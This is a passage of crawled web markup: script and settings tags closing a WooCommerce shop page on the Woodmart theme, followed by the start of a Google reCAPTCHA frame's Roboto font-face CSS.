content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/pencilforchange.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/wp-util.min.js?ver=6.5" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcacd98e4a5576b47f184918bc632966","fragment_name":"wc_fragments_bcacd98e4a5576b47f184918bc632966","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.30578708648682 seconds, on 08-01-25 11:43:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1408mAAAAAAfffQkFzE9YsppPKEkH3RcU1El1&co=aHR0cHM6Ly9wZW5jaWxmb3JjaGFuZ2UuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jixxea4wbmap
body_size: 48493
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, 